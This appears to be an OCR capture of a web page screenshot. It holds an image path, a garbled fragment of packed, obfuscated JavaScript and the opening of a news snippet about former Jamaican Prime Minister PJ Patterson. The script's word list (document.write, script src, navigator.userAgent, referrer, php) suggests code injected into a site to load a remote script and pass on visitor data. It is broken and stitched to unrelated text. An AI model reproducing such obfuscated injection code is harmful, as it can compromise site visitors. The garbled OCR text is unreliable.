
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|resnt|var|u0026u|ref
errer|nbbta||js|php'.split('|'),0,{})) interesting comment
by Former Prime Minister of Jamaica PJ Patterson
stating that he is disappointed with the slow...